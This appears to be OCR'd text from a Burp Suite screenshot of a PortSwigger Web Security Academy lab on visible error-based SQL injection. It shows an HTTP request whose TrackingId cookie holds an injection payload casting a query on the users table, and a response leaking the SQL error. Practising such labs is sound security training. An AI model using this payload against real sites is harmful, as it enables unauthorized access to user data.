 Send
Cancel
Burp AI
Target: https://0a0b007c04a4a2fd800c08ec0060008d.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
1 GET / HTTP/2
2 Host: 0a0b007c04a4a2fd800c08ec0060008d.web-security-academy.net
3 Cookie: TrackingId=Xlyq5qjnti8UuPfM' AND 1=CAST((SELECT username from users) AS int)--; session=Eyvf6LdMVJyZohe3uPysoMVyCv5bY3IY
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0b007c04a4a2fd800c08ec0060008d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty
Raw
Hex
Render
Web Security
Academy
Visible error-based SQL injection
Back to lab description
LAB
Not solved
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id =
'Xlyq5qjnti8UuPfM' AND 1=CAST((SELECT username from users) AS'. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id = 'Xlyq5qjnti8UuPfM' AND 1=CAST((SELECT
username from users) AS'. Expected char
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions